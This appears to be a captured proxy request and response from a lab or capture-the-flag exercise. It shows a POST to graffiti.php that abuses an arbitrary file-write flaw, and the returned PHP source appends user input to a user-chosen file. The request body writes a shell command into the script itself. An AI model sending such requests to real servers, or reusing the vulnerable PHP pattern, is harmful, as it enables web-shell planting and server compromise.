 Request
Pretty Raw Hex \n
1 POST /graffiti.php HTTP/1.1
2 Host: 192.168.159.148
3 Content-Length: 28
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.159.148
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/111.0.5563.65
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://192.168.159.148/graffiti.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 message=id&file=graffiti.php
Response
Pretty Raw Hex Render \n
31 <br>
32
33 <br>
34 $file="graffiti.txt";
35 <br>
36 if($_SERVER['REQUEST_METHOD'] == 'POST') {
37 <br>
38 if (isset($_POST['file'])) {
39 <br>
40 $file=$_POST['file'];
41 <br>
42 }
43 <br>
44 if (isset($_POST['message'])) {
45 <br>
46 $handle = fopen($file, 'a+') or die('Cannot open file: ' .
$file);
47 <br>
48 fwrite($handle, $_POST['message']);
49 <br>
50 fwrite($handle, "\n");
51 <br>
52 fclose($file);
53 <br>
54 }
55 <br>